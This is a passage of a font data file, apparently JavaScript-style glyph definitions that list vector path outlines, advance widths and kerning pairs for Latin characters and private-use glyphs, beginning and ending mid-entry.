87r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,84,-60,155,-196,159r-17,44v43,-28,103,0,103,55","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"313,0r-64,0r-237,-550r63,0r206,488r208,-488r61,0","w":562,"k":{"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":51,".":51,"\u201a":51,"\u201e":51,"\u2026":51,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":72,"\uf76a":72,"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"&":30,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20}},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"140,0r-57,0r0,-667r57,0r0,667xm172,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":223},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205xm460,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":570},{"d":"759,-421r-235,171r90,275r-235,-170r-234,170r89,-275r-234,-171r290,0r89,-276r90,276r290,0","w":759},{"d":"408,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30xm189,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":275,"k":{"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"T":61,"\u021a":61,"\u0164":61,"\u0166":61,"V":23,"W":12,"\u0174":12}},{"d":"408,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134xm616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667","w":699},{"d":"658,0r-64,0r-69,-246r-182,0r-69,246r-64,0r-71,-246r-115,0r0,-38r104,0r-30,-107r-74,0r0,-38r63,0r-68,-238r64,0r65,238r193,0r67,-238r52,0r66,238r193,0r65,-238r64,0r-68,238r64,0r0,38r-75,0r-30,107r105,0r0,38r-116,0xm159,-391r29,107r113,0r30,-107r-172,0xm536,-391r30,107r113,0r29,-107r-172,0xm383,-391r-30,107r161,0r-30,-107r-101,0xm198,-246r46,166r46,-166r-92,0xm577,-246r46,166r45,-166r-91,0xm434,-573r-40,144r80,0","w":867},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615xm333,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":564},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm510,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"631,0r-57,0r0,-317r-423,0r0,317r-57,0r0,-501r-83,0r0,-38r83,0r0,-128r57,0r0,128r423,0r0,-128r57,0r0,128r82,0r0,38r-82,0r0,501xm151,-369r423,0r0,-132r-423,0r0,132","w":724},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm387,-290v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":461},{"d":"459,-465v0,117,-94,212,-212,212v-117,0,-212,-95,-212,-212v0,-118,95,-212,212,-212v118,0,212,94,212,212xm432,-465v0,-103,-83,-185,-185,-185v-102,0,-185,82,-185,185v0,101,83,185,185,185v102,0,185,-84,185,-185xm344,-343r-38,0r-63,-96r-46,0r0,96r-30,0r0,-243r99,0v41,0,75,29,75,74v0,54,-48,72,-62,72xm310,-512v0,-55,-59,-47,-113,-46r0,90v53,0,113,8,113,-44","w":494},{"d":"325,0r-213,0r0,-308r-101,0r0,-46r101,0r0,-313r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm349,-308r-180,0r0,256r156,0v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,261r180,0r0,46","w":721,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"506,-66r-98,0r0,183r-57,0r0,-183r-316,0r0,-52r296,-432r77,0r0,432r98,0r0,52xm351,-118r0,-375r-257,375r257,0","w":541},{"d":"211,100r-174,0r0,-868r174,0r0,43r-130,0r0,782r130,0r0,43","w":228,"k":{"j":-110,"\u0135":-110}},{"d":"109,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,15,-36,36,-36v20,0,36,16,36,36v0,13,-21,214,-21,214xm238,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,16,-36,36,-36v21,0,36,16,36,36v0,13,-21,214,-21,214","w":317,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm295,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":505},{"d":"372,0r-57,0r0,-472r-107,114r-35,-37r147,-155r52,0r0,550","w":588},{"d":"406,-310v0,56,-32,100,-96,127v59,22,96,56,96,121v0,91,-74,143,-181,143v-97,0,-147,-36,-186,-77r31,-36v29,36,80,72,155,72v76,0,130,-38,130,-100v0,-135,-305,-61,-305,-234v0,-72,56,-113,123,-129v-73,-22,-123,-54,-123,-122v0,-71,60,-132,172,-132v86,0,141,35,172,72r-28,33v-34,-44,-90,-64,-143,-64v-70,0,-121,36,-121,92v0,124,304,45,304,234xm354,-307v0,-64,-66,-85,-125,-100v-99,25,-127,62,-127,110v0,62,77,79,159,99v58,-25,93,-57,93,-109","w":461},{"d":"250,-488v30,24,42,51,42,79v0,131,-196,139,-196,262v0,58,47,107,135,107v86,0,136,-35,175,-89r36,37v-46,63,-116,105,-215,105v-120,0,-191,-71,-191,-155v0,-153,204,-166,204,-271v0,-15,-10,-36,-30,-50xm242,-676v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44","w":464,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":107,"\u021a":107,"\u0164":107,"\u0166":107,"V":72,"W":62,"\u0174":62}},{"d":"271,128v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm282,-188v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":584},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235","w":539},{"d":"319,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0xm531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49xm413,-750r-172,144r-44,0r154,-144r62,0","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"166,-556r-44,0r-172,-144r62,0xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"214,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":307},{"d":"210,85r-31,24v-177,-255,-177,-629,0,-884r31,22v-63,129,-106,246,-106,420v0,173,43,291,106,418","w":227,"k":{"j":-110,"\u0135":-110}},{"d":"372,-63r-57,0r-160,-180r160,-177r57,0r-160,177xm247,-63r-57,0r-160,-180r160,-177r57,0r-160,177","w":402},{"d":"122,0r-55,0r0,-550r55,0r0,550xm94,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":188,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"56,0r13,-401r39,0r13,401r-65,0xm45,-515v0,-24,19,-44,43,-44v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-43,-20,-43,-43","w":176},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293xm563,-749r-363,0r0,-38r363,0r0,38","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"525,0r-72,0v-24,-20,-49,-43,-74,-67v-46,49,-102,79,-172,79v-102,0,-177,-59,-177,-155v0,-87,61,-131,128,-165v-30,-44,-46,-84,-46,-125v0,-75,62,-129,139,-129v67,0,124,35,124,108v0,83,-75,120,-149,157v44,55,103,113,150,162v29,-41,50,-89,64,-134r45,18v-21,55,-46,105,-76,147v34,33,71,65,116,104xm346,-97v-64,-63,-114,-117,-164,-177v-54,30,-99,66,-99,129v0,66,52,115,127,115v53,0,99,-27,136,-67xm161,-432v0,31,16,66,41,102v66,-32,126,-62,126,-123v0,-45,-31,-69,-76,-69v-53,0,-91,40,-91,90","w":552,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,"V":77,"\uf6a9":67,"\uf779":67,"\uf7fd":67,"\uf7ff":67,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm438,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":505},{"d":"486,-137r-29,29r-56,-57v-78,67,-202,68,-280,0r-57,57r-28,-29r56,-56v-66,-79,-66,-202,0,-280r-56,-57r28,-28r57,56v78,-67,202,-66,280,0r56,-56r29,28r-56,57v66,78,66,201,0,280xm432,-333v0,-95,-77,-171,-171,-171v-94,0,-171,76,-171,171v0,94,77,171,171,171v94,0,171,-77,171,-171","w":522},{"d":"216,-700r-172,144r-44,0r154,-144r62,0","w":216},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293xm430,-872r-115,144r-37,0r97,-144r55,0xm569,-872r-115,144r-37,0r97,-144r55,0","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm470,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":630},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm376,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm325,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":564},{"d":"273,100r0,-89v-101,-5,-177,-47,-225,-105r37,-43v40,46,103,90,188,96r0,-280v-102,-29,-204,-61,-204,-179v0,-104,90,-172,204,-177r0,-91r46,0r0,91v84,7,149,41,195,93r-38,42v-41,-49,-96,-75,-157,-82r0,252v103,29,210,67,210,195v0,82,-52,178,-210,188r0,89r-46,0xm469,-173v0,-81,-69,-111,-150,-135r0,267v115,-9,150,-78,150,-132xm129,-503v0,70,66,96,144,118r0,-240v-83,4,-144,54,-144,122","w":584},{"d":"557,-131v0,73,-55,143,-179,143v-97,0,-143,-36,-182,-77r31,-38v29,38,80,71,151,71v86,0,128,-48,128,-98v0,-132,-299,-60,-299,-232v0,-110,156,-120,156,-193v0,-49,-58,-75,-108,-75v-66,0,-122,46,-122,121r0,509r-52,0r0,-509v0,-94,68,-168,174,-168v85,0,161,45,161,118v0,108,-158,107,-158,198v0,120,299,44,299,230","w":578},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm553,-872r-172,144r-44,0r154,-144r62,0","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"544,26v8,187,-238,221,-326,99r31,-40v26,34,62,62,115,62v85,-1,132,-58,125,-148r-353,-463r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,576","w":625},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142","w":459,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":94,"\u021a":94,"\u0164":94,"\u0166":94,"V":42,"W":35,"\u0174":35,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"X":2,"?":42}},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm156,-675v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"303,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm301,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":584},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm420,-700r-172,144r-44,0r154,-144r62,0","w":521},{"d":"91,161r-58,0r93,-421r-74,0r0,-49r84,0r49,-221v21,-91,83,-147,164,-147v35,0,61,8,85,33r-30,42v-59,-56,-144,-1,-162,79r-48,214r151,0r0,49r-161,0","w":422},{"d":"303,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm301,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":584},{"d":"154,-343v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":219,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"432,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm228,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"481,-872r-172,144r-44,0r154,-144r62,0xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"270,0r-59,0r-204,-483r58,0r176,422r174,-422r59,0","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":12,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":69,".":69,"\u201a":69,"\u201e":69,"\u2026":69,"X":39}},{"d":"315,-223r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235xm411,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm207,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":539},{"d":"232,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52","w":484,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d":79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6